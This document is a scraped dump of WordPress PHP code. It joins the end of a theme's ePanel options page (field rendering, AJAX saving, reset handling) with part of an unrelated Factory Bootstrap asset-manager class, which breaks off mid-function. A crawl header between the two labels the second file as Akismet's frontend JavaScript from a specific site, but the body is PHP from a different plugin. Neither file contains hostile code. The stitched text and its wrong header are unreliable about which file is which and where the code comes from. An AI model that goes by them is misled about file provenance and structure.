																$et_textarea_value = et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
																$et_textarea_value = ! empty( $et_textarea_value ) ? $et_textarea_value : $value['std'];
															}
														?>

														<textarea name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>"><?php echo esc_textarea( $et_textarea_value ); ?></textarea>

													<?php } elseif ( 'upload' === $value['type'] ) { ?>

													<?php
														$et_upload_button_data = isset( $value['button_text'] ) ? sprintf( ' data-button_text="%1$s"', esc_attr( $value['button_text'] ) ) : '';
													?>

														<input id="<?php echo esc_attr( $value['id'] ); ?>" class="et-upload-field" type="text" size="90" name="<?php echo esc_attr( $value['id'] ); ?>" value="<?php echo esc_url( strval( et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name ) ) ); ?>" />
														<div class="et-upload-buttons">
															<span class="et-upload-image-reset"><?php esc_html_e( 'Reset', $themename ); ?></span>
															<input class="et-upload-image-button" type="button"<?php echo et_core_esc_previously( $et_upload_button_data ); ?> value="<?php esc_attr_e( 'Upload', $themename ); ?>" />
														</div>

														<div class="clear"></div>

													<?php } elseif ( 'select' === $value['type'] ) { ?>

														<select name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>">
															<?php foreach ( $value['options'] as $option_key => $option ) { ?>
																<?php
																	$et_select_active = '';
																	$et_use_option_values = ( isset( $value['et_array_for'] ) && in_array( $value['et_array_for'], array( 'pages', 'categories' ) ) ) ||
																	( isset( $value['et_save_values'] ) && $value['et_save_values'] ) ? true : false;

																	$et_option_db_value = strval( et_get_option( $value['id'] ) );

																	if ( ( $et_use_option_values && ( $et_option_db_value === $option_key ) ) || ( stripslashes( $et_option_db_value ) === trim( stripslashes( $option ) ) ) || ( ! $et_option_db_value && isset( $value['std'] ) && stripslashes( $option ) === stripslashes( $value['std'] ) ) )
																		$et_select_active = ' selected="selected"';
																?>
																<option<?php if ( $et_use_option_values ) echo ' value="' . esc_attr( $option_key ) . '"'; ?> <?php echo et_core_esc_previously( $et_select_active ); ?>><?php echo esc_html( trim( $option ) ); ?></option>
															<?php } ?>
														</select>

													<?php } elseif ( 'checkboxes' === $value['type'] ) { ?>

														<?php
														if ( empty( $value['options'] ) ) {
															esc_html_e( "You don't have pages", $themename );
														} else {
															$i = 1;
															$className = 'inputs';
															if ( isset( $value['excludeDefault'] ) && $value['excludeDefault'] === 'true' ) $className .= ' different';

															foreach ( $value['options'] as $option ) {
																$checked = "";
																$class_name_last = 0 === $i % 3 ? ' last' : '';

																if ( et_get_option( $value['id'] ) ) {
																	if ( in_array( $option, (array) et_get_option( $value['id'] ), true ) ) {
																		$checked = "checked=\"checked\"";
																	}
																}

																$et_checkboxes_label = $value['id'] . '-' . $option;
																if ( 'custom' === $value['usefor'] ) {
																	$et_helper = (array) $value['helper'];
																	$et_checkboxes_value = $et_helper[$option];
																} else {
																	if ( 'taxonomy_terms' === $value['usefor'] && isset( $value['taxonomy_name'] ) ) {
																		$et_checkboxes_term = get_term_by( 'id', $option, $value['taxonomy_name'] );
																		$et_checkboxes_value = sanitize_text_field( $et_checkboxes_term->name );
																	} else {
																		$et_checkboxes_value = ( 'pages' === $value['usefor'] ) ? get_pagename( $option ) : get_categname( $option );
																	}
																}
																?>

																<p class="<?php echo esc_attr( $className . $class_name_last ); ?>">
																	<input type="checkbox" class="et-usual-checkbox" name="<?php echo esc_attr( $value['id'] ); ?>[]" id="<?php echo esc_attr( $et_checkboxes_label ); ?>" value="<?php echo esc_attr( $option ); ?>" <?php echo esc_html( $checked ); ?> />
																	<label for="<?php echo esc_attr( $et_checkboxes_label ); ?>"><?php echo esc_html( $et_checkboxes_value ); ?></label>
																</p>

																<?php $i++;
															}
														}
														?>
														<br class="et-clearfix"/>

													<?php } elseif ( 'different_checkboxes' === $value['type'] ) { ?>

														<?php
														foreach ( $value['options'] as $option ) {
															$checked = '';
															if ( et_get_option( $value['id'] ) !== false ) {
																if ( in_array( $option, (array) et_get_option( $value['id'] ), true ) ) {
																	$checked = 'checked="checked"';
																}
															} elseif ( isset( $value['std'] ) ) {
																if ( in_array( $option, $value['std'] ) ) {
																	$checked = "checked=\"checked\"";
																}
															} ?>

															<p class="postinfo <?php echo esc_attr( 'postinfo-' . $option ); ?>">
																<input type="checkbox" class="et-usual-checkbox" name="<?php echo esc_attr( $value['id'] ); ?>[]" id="<?php echo esc_attr( $value['id'] . '-' . $option ); ?>" value="<?php echo esc_attr( $option ); ?>" <?php echo esc_html( $checked ); ?> />
															</p>
														<?php } ?>
														<br class="et-clearfix"/>

													<?php } elseif ( 'callback_function' === $value['type'] ) {

														// @phpcs:ignore Generic.PHP.ForbiddenFunctions.Found
														call_user_func( $value['function_name'] ); ?>

													<?php } elseif ( 'et_color_palette' === $value['type'] ) {
															$items_amount             = isset( $value['items_amount'] ) ? $value['items_amount'] : 1;
															$et_input_value           = strval( et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name ) );
															$et_input_value_processed = str_replace( '|', '', $et_input_value );
															$et_input_value           = ! empty( $et_input_value_processed ) ? $et_input_value : $value['std'];
														?>
															<div class="et_pb_colorpalette_overview">
														<?php
															for ( $colorpalette_index = 1; $colorpalette_index <= $items_amount; $colorpalette_index++ ) { ?>
																<span class="colorpalette-item colorpalette-item-<?php echo esc_attr( $colorpalette_index ); ?>" data-index="<?php echo esc_attr( $colorpalette_index ); ?>"><span class="color"></span></span>
														<?php } ?>

															</div>

														<?php for ( $colorpicker_index = 1; $colorpicker_index <= $items_amount; $colorpicker_index++ ) { ?>
																<div class="colorpalette-colorpicker" data-index="<?php echo esc_attr( $colorpicker_index ); ?>">
																	<input data-index="<?php echo esc_attr( $colorpicker_index ); ?>" type="text" class="input-colorpalette-colorpicker" data-alpha="true" />
																</div>
														<?php } ?>

														<input name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] ); ?>" class="et_color_palette_main_input" type="hidden" value="<?php echo esc_attr( $et_input_value ); ?>" />

													<?php } ?>

												</div> <!-- end et-box-content div -->
												<span class="et-box-description"></span>
											</div> <!-- end et-epanel-box div -->

									<?php } elseif ( 'checkbox' === $value['type'] || 'checkbox2' === $value['type'] ) { ?>
										<?php
											$et_box_class = 'checkbox' === $value['type'] ? 'et-epanel-box-small-1' : 'et-epanel-box-small-2';
										?>
										<div class="<?php echo esc_attr( 'et-epanel-box ' . $et_box_class . $hidden_option_classname ); ?>">
											<div class="et-box-title"><h3><?php echo esc_html( $value['name'] ); ?></h3>
												<div class="et-box-descr">
													<p><?php
													echo wp_kses( $value['desc'],  array(
														'a' => array(
															'href'   => array(),
															'title'  => array(),
															'target' => array(),
														),
													) );
													?></p>
												</div> <!-- end et-box-desc-content div -->
											</div> <!-- end div et-box-title -->
											<div class="et-box-content">
												<?php
													$checked = '';
													$value_id = et_get_option( $value['id'] );

												if ( $is_new_global_setting && isset( $value['main_setting_name'] ) && isset( $value['sub_setting_name'] ) ) {
													$saved_checkbox = et_get_option( $value['id'], '', '', false, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
													$checked = ( 'on' === $saved_checkbox || (!$saved_checkbox && 'on' === $value['std']) ) ?
														'checked="checked"' : '';
												} else if ( ! empty( $value_id ) ) {
													if ( 'on' === $value_id ) {
														$checked = 'checked="checked"';
													} else {
														$checked = '';
													}
												} else if ( 'on' === $value['std'] ) {
													$checked = 'checked="checked"';
												}
												?>

												<?php if ( isset( $value['hidden_option_message'] ) && $is_hidden_option ) : ?>
													<div class="et-hidden-option-message">
														<?php echo et_core_esc_previously( wpautop( esc_html( $value['hidden_option_message'] ) ) ); ?>
													</div>
												<?php endif; ?>
												<input type="checkbox" class="et-checkbox yes_no_button" name="<?php echo esc_attr( $value['id'] ); ?>" id="<?php echo esc_attr( $value['id'] );?>" <?php echo et_core_esc_previously( $checked ); ?> <?php echo et_core_esc_previously( $disabled );?>/>

											</div> <!-- end et-box-content div -->
											<?php if ( 'et_pb_static_css_file' === $value['id'] ) { ?>
												<span class="et-button"><?php echo esc_html_x( 'Clear', 'clear static resources', $themename ); ?></span>
											<?php } ?>
											<span class="et-box-description"></span>
										</div> <!-- end epanel-box-small div -->

									<?php } elseif ( 'checkbox_list' === $value['type'] ) { ?>

										<div class="<?php echo esc_attr( 'et-epanel-box et-epanel-box__checkbox-list' . $hidden_option_classname ); ?>">
											<div class="et-box-title">
												<h3><?php echo esc_html( $value['name'] ); ?></h3>
												<div class="et-box-descr">
													<p>
														<?php
														echo wp_kses( $value['desc'],  array(
															'a' => array(
																'href'   => array(),
																'title'  => array(),
																'target' => array(),
															),
														) );
														?>
													</p>
												</div> <!-- end et-box-descr div -->
											</div> <!-- end div et-box-title -->
											<div class="et-box-content et-epanel-box-small-2">
												<div class="et-box-content--list">
													<?php
													if ( empty( $value['options'] ) ) {
														esc_html_e( 'No available options.', $themename );
													} else {
														$defaults = ( isset( $value['default'] ) && is_array( $value['default'] ) ) ? $value['default'] : array();
														$stored_values = et_get_option( $value['id'], array() );
														$value_options = $value['options'];
														if ( is_callable( $value_options ) ) {
															// @phpcs:ignore Generic.PHP.ForbiddenFunctions.Found
															$value_options = call_user_func( $value_options );
														}

														foreach ( $value_options as $option_key => $option ) {
															$option_value = isset( $value['et_save_values'] ) && $value['et_save_values'] ? sanitize_text_field( $option_key ) : sanitize_text_field( $option );
															$option_label = sanitize_text_field( $option );
															$checked = isset( $defaults[ $option_value ] ) ? $defaults[ $option_value ] : 'off';
															if ( isset( $stored_values[ $option_value ] ) ) {
																$checked = $stored_values[ $option_value ];
															}
															$checked = 'on' === $checked ? 'checked="checked"' : '';
															$checkbox_list_id = sanitize_text_field( $value['id'] . '-' . $option_key );
															?>
															<div class="et-box-content">
																<span class="et-panel-box__checkbox-list-label">
																	<?php echo esc_html( $option_label ); ?>
																</span>
																<input type="checkbox" class="et-checkbox yes_no_button" name="<?php echo esc_attr( $value['id'] ); ?>[]" id="<?php echo esc_attr( $checkbox_list_id ); ?>" value="<?php echo esc_attr( $option_value ); ?>" <?php echo et_core_esc_previously( $checked ); ?> />
															</div> <!-- end et-box-content div -->
															<?php
														}
													}
													?>
												</div>
											</div>
											<span class="et-box-description"></span>
										</div> <!-- end epanel-box-small div -->

									<?php } elseif ( 'support' === $value['type'] ) { ?>

										<div class="inner-content">
											<?php include get_template_directory() . "/includes/functions/" . $value['name'] . ".php"; ?>
										</div>

									<?php } elseif ( 'contenttab-wrapstart' === $value['type'] || 'subcontent-start' === $value['type'] ) { ?>

										<?php $et_contenttab_class = 'contenttab-wrapstart' === $value['type'] ? 'et-content-div' : 'et-tab-content'; ?>

										<div id="<?php echo esc_attr( $value['name'] ); ?>" class="<?php echo esc_attr( $et_contenttab_class ); ?>">

									<?php } elseif ( 'contenttab-wrapend' === $value['type'] || 'subcontent-end' === $value['type'] ) { ?>

										</div> <!-- end <?php echo esc_html( $value['name'] ); ?> div -->

									<?php } elseif ( 'subnavtab-start' === $value['type'] ) { ?>

										<ul class="et-id-tabs">

									<?php } elseif ( 'subnavtab-end' === $value['type'] ) { ?>

										</ul>

									<?php } elseif ( 'subnav-tab' === $value['type'] ) { ?>

										<li><a href="#<?php echo esc_attr( $value['name'] ); ?>"><span class="pngfix"><?php echo esc_html( $value['desc'] ); ?></span></a></li>

									<?php } elseif ($value['type'] === "clearfix") { ?>

										<div class="et-clearfix"></div>

									<?php } ?>

								<?php } //end foreach ($options as $value) ?>

							</div> <!-- end epanel-content div -->
						</div> <!-- end epanel-content-wrap div -->
					</div> <!-- end epanel div -->
				</div> <!-- end epanel-wrapper div -->

				<div id="epanel-bottom">
					<?php wp_nonce_field( 'epanel_nonce' ); ?>
					<button class="et-save-button" name="save" id="epanel-save"><?php esc_html_e( 'Save Changes', $themename ); ?></button>

					<input type="hidden" name="action" value="save_epanel" />
				</div><!-- end epanel-bottom div -->

			</form>

			<div class="reset-popup-overlay">
				<div class="defaults-hover">
					<div class="reset-popup-header"><?php esc_html_e( 'Reset', $themename ); ?></div>
					<?php echo et_get_safe_localization( __( 'This will return all of the settings throughout the options page to their default values. <strong>Are you sure you want to do this?</strong>', $themename ) ); ?>
					<div class="et-clearfix"></div>
					<form method="post">
						<?php wp_nonce_field( 'et-nojs-reset_epanel', '_wpnonce_reset' ); ?>
						<input name="reset" type="submit" value="<?php esc_attr_e( 'Yes', $themename ); ?>" id="epanel-reset" />
						<input type="hidden" name="action" value="reset" />
					</form>
					<span class="no"><?php esc_html_e( 'No', $themename ); ?></span>
				</div>
			</div>

			</div> <!-- end panel-wrap div -->
		</div> <!-- end wrapper div -->

		<div id="epanel-ajax-saving">
			<img src="<?php echo esc_url( get_template_directory_uri() . '/core/admin/images/ajax-loader.gif' ); ?>" alt="loading" id="loading" />
		</div>

		<script type="text/template" id="epanel-yes-no-button-template">
		<div class="et_pb_yes_no_button_wrapper">
			<div class="et_pb_yes_no_button"><!-- .et_pb_on_state || .et_pb_off_state -->
				<span class="et_pb_value_text et_pb_on_value"><?php esc_html_e( 'Enabled', $themename ); ?></span>
				<span class="et_pb_button_slider"></span>
				<span class="et_pb_value_text et_pb_off_value"><?php esc_html_e( 'Disabled', $themename ); ?></span>
			</div>
		</div>
		</script>

		<style type="text/css">
			#epanel p.postinfo-author .mark:after {
				content: '<?php esc_html_e( "Author", $themename ); ?>';
			}

			#epanel p.postinfo-date .mark:after {
				content: '<?php esc_html_e( "Date", $themename ); ?>';
			}

			#epanel p.postinfo-categories .mark:after {
				content: '<?php esc_html_e( "Categories", $themename ); ?>';
			}

			#epanel p.postinfo-comments .mark:after {
				content: '<?php esc_html_e( "Comments", $themename ); ?>';
			}

			#epanel p.postinfo-rating_stars .mark:after {
				content: '<?php esc_html_e( "Ratings", $themename ); ?>';
			}
		</style>

	<?php
	}

}
/* --------------------------------------------- */

add_action( 'wp_ajax_save_epanel', 'et_epanel_save_callback' );

function et_epanel_save_callback() {
	check_ajax_referer( 'epanel_nonce' );
	epanel_save_data( 'ajax' );

	die();
}

function _et_epanel_password_mask() {
		return '************';
}

if ( ! function_exists( 'epanel_save_data' ) ) {

	function epanel_save_data( $source ){
		global $options, $shortname;

		et_core_nonce_verified_previously();

		if ( ! current_user_can( 'edit_theme_options' ) ) {
			die('-1');
		}

		if ( defined( 'ET_BUILDER_DIR' ) && file_exists( ET_BUILDER_DIR . 'class-et-builder-settings.php' ) ) {
			require_once ET_BUILDER_DIR . 'class-et-builder-settings.php';
			et_builder_settings_init();
		}

		// load theme settings array
		et_load_core_options();

		/** This filter is documented in {@see et_build_epanel()} */
		$options = apply_filters( 'et_epanel_layout_data', $options );

		if ( isset($_POST['action']) ) {
			do_action( 'et_epanel_changing_options' );

			$epanel = isset( $_GET['page'] ) ? $_GET['page'] : basename( __FILE__ );
			$redirect_url = esc_url_raw( add_query_arg( 'page', $epanel, admin_url( 'admin.php' ) ) );

			if ( 'save_epanel' === $_POST['action'] ) {
				if ( 'ajax' !== $source ) check_admin_referer( 'epanel_nonce' );

				if ( ! $updates_options = get_site_option( 'et_automatic_updates_options' ) ) {
					$updates_options = get_option( 'et_automatic_updates_options', array() );
				}

				// Network Admins can edit options like Super Admins but content will be filtered
				// (eg `>` in custom CSS would be encoded to `&gt;`) so we have to disable kses filtering
				// while saving epanel options.
				$skip_kses = ! current_user_can( 'unfiltered_html' );
				if ( $skip_kses ) {
					kses_remove_filters();
				}

				foreach ( $options as $value ) {
					$et_option_name   = $et_option_new_value = false;
					$is_builder_field = isset( $value['is_builder_field'] ) && $value['is_builder_field'];

					if ( isset( $value['id'] ) ) {
						$et_option_name = $value['id'];

						if ( isset( $_POST[ $value['id'] ] ) || 'checkbox_list' === $value['type'] ) {
							if ( in_array( $value['type'], array( 'text', 'textlimit', 'password' ) ) ) {

								if( 'password' === $value['type'] && _et_epanel_password_mask() === $_POST[$et_option_name] ) {
									// The password was not modified so no need to update it
									continue;
								}

								if ( isset( $value['validation_type'] ) ) {
									// saves the value as integer
									if ( 'number' === $value['validation_type'] ) {
										$et_option_new_value = intval( stripslashes( $_POST[$value['id']] ) );
									}

									// makes sure the option is a url
									if ( 'url' === $value['validation_type'] ) {
										$et_option_new_value = esc_url_raw( stripslashes( $_POST[ $value['id'] ] ) );
									}

									// option is a date format
									if ( 'date_format' === $value['validation_type'] ) {
										$et_option_new_value = sanitize_option( 'date_format', $_POST[ $value['id'] ] );
									}

									/*
									 * html is not allowed
									 * wp_strip_all_tags can't be used here, because it returns trimmed text, some options need spaces ( e.g 'character to separate BlogName and Post title' option )
									 */
									if ( 'nohtml' === $value['validation_type'] ) {
										$et_option_new_value = stripslashes( wp_filter_nohtml_kses( $_POST[$value['id']] ) );
									}
									if ( 'apikey' === $value['validation_type'] ) {
										$et_option_new_value = stripslashes( sanitize_text_field( $_POST[ $value['id'] ]  ) );
									}
								} else {
									// use html allowed for posts if the validation type isn't provided
									$et_option_new_value = wp_kses_post( stripslashes( $_POST[ $value['id'] ] ) );
								}

							} elseif ( 'select' === $value['type'] ) {

								// select boxes that list pages / categories should save page/category ID ( as integer )
								if ( isset( $value['et_array_for'] ) && in_array( $value['et_array_for'], array( 'pages', 'categories' ) ) ) {
									$et_option_new_value = intval( stripslashes( $_POST[$value['id']] ) );
								} else { // html is not allowed in select boxes
									$et_option_new_value = sanitize_text_field( stripslashes( $_POST[$value['id']] ) );
								}

							} elseif ( in_array( $value['type'], array( 'checkbox', 'checkbox2' ) ) ) {

								// saves 'on' value to the database, if the option is enabled
								$et_option_new_value = 'on';

							} elseif ( 'upload' === $value['type'] ) {

								// makes sure the option is a url
								$et_option_new_value = esc_url_raw( stripslashes( $_POST[ $value['id'] ] ) );

							} elseif ( in_array( $value['type'], array( 'textcolorpopup', 'et_color_palette' ) ) ) {

								// the color value
								$et_option_new_value = sanitize_text_field( stripslashes( $_POST[$value['id']] ) );

							} elseif ( 'textarea' === $value['type'] ) {

								if ( isset( $value['validation_type'] ) ) {
									// html is not allowed
									if ( 'nohtml' === $value['validation_type'] ) {
										if ( $value['id'] === ( $shortname . '_custom_css' ) ) {
											// save custom css into wp custom css option if supported
											// fallback to legacy system otherwise
											if ( function_exists( 'wp_update_custom_css_post' ) ) {
												// Data sent via AJAX is automatically escaped by browser, thus it needs
												// to be unslashed befor being saved into custom CSS post
												wp_update_custom_css_post( wp_unslash( wp_strip_all_tags( $_POST[ $value['id'] ] ) ) );
											} else {
												// don't strip slashes from custom css, it should be possible to use \ for icon fonts
												$et_option_new_value = wp_strip_all_tags( $_POST[ $value['id'] ] );
											}
										} else {
											$et_option_new_value = wp_strip_all_tags( stripslashes( $_POST[ $value['id'] ] ) );
										}
									}
								} else {
									if ( current_user_can( 'edit_theme_options' ) ) {
										$et_option_new_value = stripslashes( $_POST[ $value['id'] ] );
									} else {
										$et_option_new_value = stripslashes( wp_filter_post_kses( addslashes( $_POST[ $value['id'] ] ) ) ); // wp_filter_post_kses() expects slashed value
									}
								}

							} elseif ( 'checkboxes' === $value['type'] ) {

								if ( isset( $value['value_sanitize_function'] ) && 'sanitize_text_field' === $value['value_sanitize_function'] ) {
									// strings
									$et_option_new_value = array_map( 'sanitize_text_field', stripslashes_deep( $_POST[ $value['id'] ] ) );
								} else {
									// saves categories / pages IDs
									$et_option_new_value = array_map( 'intval', stripslashes_deep( $_POST[ $value['id'] ] ) );
								}

							} elseif ( 'different_checkboxes' === $value['type'] ) {

								// saves 'author/date/categories/comments' options
								$et_option_new_value = array_map( 'sanitize_text_field', array_map( 'wp_strip_all_tags', stripslashes_deep( $_POST[$value['id']] ) ) );

							} elseif ( 'checkbox_list' === $value['type'] ) {
								// saves array of: 'value' => 'on' or 'off'
								$raw_checked_options = isset( $_POST[ $value['id'] ] ) ? stripslashes_deep( $_POST[ $value['id'] ] ) : array();
								$checkbox_options    = $value['options'];

								if ( is_callable( $checkbox_options ) ) {
									// @phpcs:ignore Generic.PHP.ForbiddenFunctions.Found
									$checkbox_options = call_user_func( $checkbox_options );
								}

								$allowed_values = array_values( $checkbox_options );

								if ( isset( $value['et_save_values'] ) && $value['et_save_values'] ) {
									$allowed_values = array_keys( $checkbox_options );
								}

								$et_option_new_value = array();

								foreach ( $allowed_values as $allowed_value ) {
									$et_option_new_value[ $allowed_value ] = in_array( $allowed_value, $raw_checked_options ) ? 'on' : 'off';
								}
							}
						} else {
							if ( in_array( $value['type'], array( 'checkbox', 'checkbox2' ) ) ) {
								$et_option_new_value = $is_builder_field ? 'off' : 'false';
							} else if ( 'different_checkboxes' === $value['type'] ) {
								$et_option_new_value = array();
							} else {
								et_delete_option( $value['id'] );
							}
						}

						if ( false !== $et_option_name && false !== $et_option_new_value ) {
							$is_new_global_setting    = false;
							$global_setting_main_name = $global_setting_sub_name = '';

							if ( isset( $value['is_global'] ) && $value['is_global'] ) {
								$is_new_global_setting    = true;
								$global_setting_main_name = isset( $value['main_setting_name'] ) ? sanitize_text_field( $value['main_setting_name'] ) : '';
								$global_setting_sub_name  = isset( $value['sub_setting_name'] ) ? sanitize_text_field( $value['sub_setting_name'] ) : '';
							}

							/**
							 * Fires before updating an ePanel option in the database.
							 *
							 * @param string $et_option_name      The option name/id.
							 * @param string $et_new_option_value The new option value.
							 */
							do_action( 'et_epanel_update_option', $et_option_name, $et_option_new_value );

							if ( 'et_automatic_updates_options' === $global_setting_main_name ) {
								$updates_options[ $global_setting_sub_name ] = $et_option_new_value;

								update_site_option( $global_setting_main_name, $updates_options );
							} else {
								et_update_option( $et_option_name, $et_option_new_value, $is_new_global_setting, $global_setting_main_name, $global_setting_sub_name );
							}
						}
					}
				}

				if ( $skip_kses ) {
					// Enable kses filters again
					kses_init_filters();
				}

				$redirect_url = add_query_arg( 'saved', 'true', $redirect_url );

				if ( 'js_disabled' === $source ) {
					header( "Location: " . $redirect_url );
				}
				die('1');

			} else if ( 'reset' === $_POST['action'] ) {
				check_admin_referer( 'et-nojs-reset_epanel', '_wpnonce_reset' );

				foreach ($options as $value) {
					if ( isset($value['id']) ) {
						et_delete_option( $value['id'] );
						if ( isset( $value['std'] ) ) {
							et_update_option( $value['id'], $value['std'] );
						}
					}
				}

				// Reset Google Maps API Key
				update_option( 'et_google_api_settings', array() );

				// Resets WordPress custom CSS which is synced with Options Custom CSS as of WP 4.7
				if ( function_exists( 'wp_get_custom_css' ) ) {
					wp_update_custom_css_post('');
					set_theme_mod( 'et_pb_css_synced', 'no' );
				}

				$redirect_url = add_query_arg( 'reset', 'true', $redirect_url );
				header( "Location: " . $redirect_url );

				die('1');
			}
		}
	}

}

function et_epanel_media_upload_scripts() {
	global $themename;

	wp_enqueue_script( 'et_epanel_uploader', get_template_directory_uri().'/epanel/js/custom_uploader.js', array('jquery', 'media-upload', 'thickbox'), et_get_theme_version() );
	wp_enqueue_media();
	wp_localize_script( 'et_epanel_uploader', 'epanel_uploader', array(
		'media_window_title' => esc_html__( 'Choose an Image', $themename ),
	) );
}

function et_epanel_media_upload_styles() {
	wp_enqueue_style( 'thickbox' );
}

global $pagenow;
if ( 'themes.php' === $pagenow && isset( $_GET['page'] ) && ( $_GET['page'] === basename( __FILE__ ) ) ) {
	add_action( 'admin_print_scripts', 'et_epanel_media_upload_scripts' );
	add_action( 'admin_print_styles', 'et_epanel_media_upload_styles' );
}

/**
 * Register ePanel portability.
 *
 * @since To define
 *
 * @return bool Always return true.
 */
function et_epanel_register_portability() {
	global $shortname, $themename, $options;

	// Make sure the Portability is loaded.
	et_core_load_component( 'portability' );

	// Load ePanel options.
	et_load_core_options();

	// Include only ePanel options.
	$include = array();

	foreach ( $options as $option ) {
		if ( isset( $option['id'] ) ) {
			$include[ $option['id'] ] = true;
		}
	}

	// Register the portability.
	et_core_portability_register( 'epanel', array(
		'name'    => sprintf(
			esc_html__( '%s Theme Options', $themename ),
			$themename
		),
		'type'    => 'options',
		'target'  => "et_{$shortname}",
		'include' => $include,
		'view'    => ( isset( $_GET['page'] ) && $_GET['page'] === "et_{$shortname}_options" ), // phpcs:ignore WordPress.Security.NonceVerification.NoNonceVerification
	) );
}
add_action( 'admin_init', 'et_epanel_register_portability' );

/**
 * Flush rewrite rules when a change in CPTs with builder enabled is detected.
 *
 * @since ??
 *
 * @param string $et_option_name
 * @param mixed $et_option_new_value
 */
function et_epanel_flush_rewrite_rules_on_post_type_integration( $et_option_name, $et_option_new_value ) {
    if ( 'et_pb_post_type_integration' !== $et_option_name ) {
        return;
    }

    $old = et_get_option( $et_option_name, array() );

    if ( $et_option_new_value !== $old ) {
        flush_rewrite_rules();
    }
}
add_action( 'et_epanel_update_option', 'et_epanel_flush_rewrite_rules_on_post_type_integration', 10, 2 );


--- FILE ---
content_type: application/javascript
request_url: https://www.cr-concept.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1730704779
body_size: 1620
content:
<?php
/**
 * This file manages assets of the Factory Bootstap.
 *
 * @author        Alex Kovalev <alex@byonepress.com>
 * @author        Paul Kashtanoff <paul@byonepress.com>
 * @since         1.0.0
 * @package       factory-bootstrap
 * @copyright (c) 2018, OnePress Ltd
 *
 */

// Exit if accessed directly
if( !defined('ABSPATH') ) {
	exit;
}

/**
 * The Bootstrap Manager class.
 *
 * @since 3.2.0
 */
class Wbcr_FactoryBootstrap477_Manager {

	/**
	 * A plugin for which the manager was created.
	 *
	 * @since 3.2.0
	 * @var Wbcr_Factory475_Plugin
	 */
	public $plugin;

	/**
	 * Contains scripts to include.
	 *
	 * @since 3.2.0
	 * @var string[]
	 */
	public $scripts = [];

	/**
	 * Contains styles to include.
	 *
	 * @since 3.2.0
	 * @var string[]
	 */
	public $styles = [];

	/**
	 * Createas a new instance of the license api for a given plugin.
	 *
	 * @since 1.0.0
	 */
	public function __construct(Wbcr_Factory475_Plugin $plugin)
	{
		$this->plugin = $plugin;

		add_action('admin_enqueue_scripts', [$this, 'loadAssets']);
		add_filter('admin_body_class', [$this, 'adminBodyClass']);
	}

	/**
	 * Includes the Bootstrap scripts.
	 *
	 * @param array|string $scripts
	 * @since 3.2.0
	 *
	 */
	public function enqueueScript($scripts)
	{
		if( is_array($scripts) ) {
			foreach($scripts as $script) {
				if( !in_array($script, $this->scripts) ) {
					$this->scripts[] = $script;
				}
			}
		} else {
			if( !in_array($scripts, $this->scripts) ) {
				$this->scripts[] = $scripts;
			}
		}
	}

	/**
	 *  * Includes the Bootstrap styles.
	 *
	 * @param array|string $styles
	 * @since 3.2.0
	 *
	 */
	public function enqueueStyle($styles)
	{

		if( is_array($styles) ) {
			foreach($styles as $style) {
				if( !in_array($style, $this->styles) ) {
					$this->styles[] = $style;
				}
			}
		} else {
			if( !in_array($styles, $this->styles) ) {
				$this->styles[] = $styles;
			}
		}
	}

	/**
	 * Loads Bootstrap assets.
	 *
	 * @return void
	 * @since 3.2.0
	 * @see   admin_enqueue_scripts
	 *
	 */
	public function loadAssets($hook)
	{

		do_action('wbcr_factory_475_bootstrap_enqueue_scripts', $hook);
		do_action('wbcr_factory_475_bootstrap_enqueue_scripts_' . $this->plugin->getPluginName(), $hook);

		$dependencies = [];
		if( !empty($this->scripts) ) {
			$dependencies[] = 'jquery';
			$dependencies[] = 'jquery-ui-core';
			$dependencies[] = 'jquery-ui-widget';
		}

		foreach($this->scripts as $script) {
			switch( $script ) {
				case 'plugin.iris':
					$dependencies[] = 'jquery-ui-widget';
					$dependencies[] = 'jquery-ui-slider';
					$dependencies[] = 'jquery-ui-draggable';
					break;
			}
		}

		if( !empty($this->scripts) ) {
			$this->enqueueScripts($this->scripts, 'js', $dependencies);
		}
		if( !empty($this->styles) ) {
			$this->enqueueScripts($this->styles, 'css', $dependencies);
		}
	}

	/**
	 * @param array $scripts
	 * @param string $type
	 * @param array $dependencies
	 */
	protected function enqueueScripts(array $scripts, $type, array $dependencies)
	{

		$is_first = true;

		/**
		 * Sets permission for file caching and combining into one file.
		 *
		 * @since 4.1.0
		 */
		$cache_enable = apply_filters('wbcr/factory/bootstrap/cache_enable', true);

		$cache_id = md5(implode(',', $this->scripts) . $type . $this->plugin->getPluginVersion());
		$cache_dir_path = FACTORY_BOOTSTRAP_477_DIR . '/assets/cache/';
		$cache_dir_url = FACTORY_BOOTSTRAP_477_URL . '/assets/cache/';

		$cache_filepath = $cache_dir_path . $cache_id . ".min." . $type;
		$cache_fileurl = $cache_dir_url . $cache_id . ".min." . $type;

		if( $cache_enable && file_exists($cache_filepath) ) {
			if( $type == 'js' ) {
				wp_enqueue_script('wbcr-factory-bootstrap-cached', $cache_fileurl, $dependencies, $this->plugin->getPluginVersion());
			} else {
				wp_enqueue_style('wbcr-factory-bootstrap-cached', $cache_fileurl, [], $this->plugin->getPluginVersion());
			}
		} else {
			$cache_dir_exists = false;
			if( !file_exists($cache_dir_path) ) {
				if( @mkdir($cache_dir_path, 0755) && wp_is_writable($cache_dir_path) ) {
					$cache_dir_exists = true;
				}
			} else {
				if( wp_is_writable($cache_dir_path) ) {
					$cache_dir_exists = true;
				}
			}

			$concat_files = [];
			foreach($scripts as $script_to_load) {
				$script_to_load = sanitize_text_field($script_to_load);
				if( $cache_enable && $cache_dir_exists ) {
					$fname = FACTORY_BOOTSTRAP_477_DIR . "/assets/$type-min/$script_to_load.min." . $type;
					if( file_exists($fname) ) {
						$f = @fopen($fname, 'r');
						$concat_files[] = @fread($f, filesize($fname));
						@fclose($f);
					}
				} else {
					if( $type == 'js' ) {
						wp_enqueue_script(md5($script_to_load), FACTORY_BOOTSTRAP_477_URL . "/assets/$type-min/$script_to_load.min." . $type, $is_first ? $dependencies : false, $this->plugin->getPluginVersion());
					} else {
